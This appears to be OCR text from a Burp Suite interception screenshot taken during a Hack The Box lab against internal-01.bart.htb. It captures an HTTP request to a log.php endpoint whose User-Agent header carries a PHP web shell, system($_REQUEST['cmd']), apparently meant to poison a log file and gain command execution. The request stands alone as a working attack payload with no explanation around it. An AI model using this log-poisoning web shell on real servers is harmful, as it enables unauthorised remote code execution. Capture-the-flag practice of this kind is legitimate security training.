 Intercept HTTP history WebSockets history Options
Request to http://internal-01.bart.htb:80 [10.10.10.81]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /log/log.php?filename=log.txt&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']); ?>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://internal-01.bart.htb/
9 Cookie: PHPSESSID=245ls2odk43utsumg4maadbpo5
10
11